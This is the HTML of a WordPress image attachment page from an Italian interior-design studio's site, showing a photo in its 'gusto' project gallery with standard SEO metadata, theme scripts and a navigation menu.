

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/
body_size: 9089
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>mialed+lasuaprova jpg_ridimensionare - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.interiorideas.it/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/js/html5.js"></script>
	<![endif]-->
    <link rel="stylesheet" href="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/font_web/stylesheet.css" type="text/css" charset="utf-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mialed+lasuaprova jpg_ridimensionare - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche." />
	<meta property="og:url" content="https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/" />
	<meta property="og:site_name" content="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche." />
	<meta property="og:image" content="https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare" />
	<meta property="og:image:width" content="573" />
	<meta property="og:image:height" content="860" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/","url":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/","name":"mialed+lasuaprova jpg_ridimensionare - Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","isPartOf":{"@id":"https://www.interiorideas.it/#website"},"primaryImageOfPage":{"@id":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/#primaryimage"},"image":{"@id":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/#primaryimage"},"thumbnailUrl":"https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare.jpg","datePublished":"2014-03-10T20:06:05+00:00","dateModified":"2014-03-10T20:06:05+00:00","breadcrumb":{"@id":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/#primaryimage","url":"https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare.jpg","contentUrl":"https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare.jpg","width":573,"height":860},{"@type":"BreadcrumbList","@id":"https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.interiorideas.it/"},{"@type":"ListItem","position":2,"name":"gusto","item":"https://www.interiorideas.it/projects/interior/gusto/"},{"@type":"ListItem","position":3,"name":"mialed+lasuaprova jpg_ridimensionare"}]},{"@type":"WebSite","@id":"https://www.interiorideas.it/#website","url":"https://www.interiorideas.it/","name":"Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","description":"Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.interiorideas.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; Feed" href="https://www.interiorideas.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; Feed dei commenti" href="https://www.interiorideas.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interiorideas - Interior Ideas l&#039;idea di creare spazi, luoghi ambienti e atmosfere uniche. &raquo; mialed+lasuaprova jpg_ridimensionare Feed dei commenti" href="https://www.interiorideas.it/projects/interior/gusto/attachment/mialedlasuaprova-jpg_ridimensionare/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights non è attualmente configurato su questo sito. Il proprietario del sito deve autenticarsi con Google Analytics nel pannello delle impostazioni di MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.interiorideas.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amw-galleria-style-css' href='https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.interiorideas.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vegas-css' href='https://www.interiorideas.it/wp-content/plugins/vegas-fullscreen-background-slider/methods/../css/jquery.vegas.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.interiorideas.it/wp-content/themes/interiorideas_theme/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/galleria/galleria/galleria-1.2.9.min.js?ver=1.2.9" id="amw-galleria-js"></script>
<script type="text/javascript" src="https://www.interiorideas.it/wp-content/plugins/galleria/galleria/themes/amw-classic-light/galleria.amw-classic-light.js?ver=1.0.3" id="amw-galleria-theme-js"></script>
<link rel="https://api.w.org/" href="https://www.interiorideas.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.interiorideas.it/wp-json/wp/v2/media/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.interiorideas.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.interiorideas.it/?p=313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.interiorideas.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interiorideas.it%2Fprojects%2Finterior%2Fgusto%2Fattachment%2Fmialedlasuaprova-jpg_ridimensionare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.interiorideas.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.interiorideas.it%2Fprojects%2Finterior%2Fgusto%2Fattachment%2Fmialedlasuaprova-jpg_ridimensionare%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.interiorideas.it/?wordfence_lh=1&hid=5D44E880FEA70ED9739E683C8AB403AE');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/headers/circle.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		</style>
	    <script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>


</head>

<body>
	<div id="page_area">
			            <div id="spazio"></div>
			<!--<div id="menu" class="main-navigation">-->
					<div id="menu_home" class="main-navigation">

<ul class="nav-menu">
    <li class="menubutton home"><a href="http://www.interiorideas.it/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image8','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/home_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/home_off.png" alt="home" name="Image8" width="48" height="31" border="0" id="Image8" /><div class="menutext">home</div></a>
       	    </li>
       	    
             <li class="menubutton"><a href="http://www.interiorideas.it/profile/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image9','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/profile_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/profile_off.png" alt="profile" name="Image9" width="48" height="31" border="0" id="Image9" /><div class="menutext">profile</div></a></li>
            
       	    
           <li class="menubutton"><a href="http://www.interiorideas.it/services/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image10','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/services_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/services_off.png" alt="services" name="Image10" width="48" height="31" border="0" id="Image10" /><div class="menutext">services</div></a>
            </li>
            
       	    
   
            <li class="menubutton"><a href="http://www.interiorideas.it/contacts/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/contacts_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/contacts_off.png" alt="contacts" name="Image11" width="48" height="31" border="0" id="Image11" /><div class="menutext">contacts</div></a>
            </li>
   
              
       	    
     
            <li class="menubutton"><a href="http://www.interiorideas.it/category/projects/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image12','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/project_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/project_off.png" alt="projects" name="Image12" width="48" height="31" border="0" id="Image12" /><div class="menutext">projects</div></a>
            </li>
            
               
       	    
    
            <li class="menubutton"><a href="http://www.interiorideas.it/media/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image13','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/media_on.png',1)" ><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/media_off.png" alt="media" name="Image13" width="48" height="31" border="0" id="Image13" /><div class="menutext">media</div></a>
            </li>
            
                           
       	    
   
 
            <li class="menubutton"><a href="http://www.interiorideas.it/shop/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image14','','https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/shop_on.png',1)"><img src="https://www.interiorideas.it/wp-content/themes/interiorideas_theme/images/shop_off.png" alt="shop" name="Image14" width="48" height="31" border="0" id="Image14" /><div class="menutext">shop</div></a>
            </li> 
 
      </ul>
  </div>

			<!--</div>--><!-- #navbar -->

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<article id="post-313" class="image-attachment post-313 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">mialed+lasuaprova jpg_ridimensionare</h1>

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2014-03-10T21:06:05+01:00">10 Marzo 2014</time> in <a href="https://www.interiorideas.it/projects/interior/gusto/" title="Return to gusto" rel="gallery">gusto</a></span><span class="attachment-meta full-size-link"><a href="https://www.interiorideas.it/wp-content/uploads/2014/03/mialed+lasuaprova-jpg_ridimensionare.jpg" title="Link all&#039;immagine in dimensione originale">Risoluzione piena (573 &times; 860)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://www.interiorideas.it/projects/interior/gusto/attachment/laterale2_mg_8692-mia-jpeg_ridimensionare/'><span class="meta-nav">&larr;</span> Precedente</a></span>
						<span class="nav-next"><a href='https://www.interiorideas.it/projects/interior/gusto/attachment/esterno_mg_8729-5-mia2_ridimensionare/'>Successivi <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
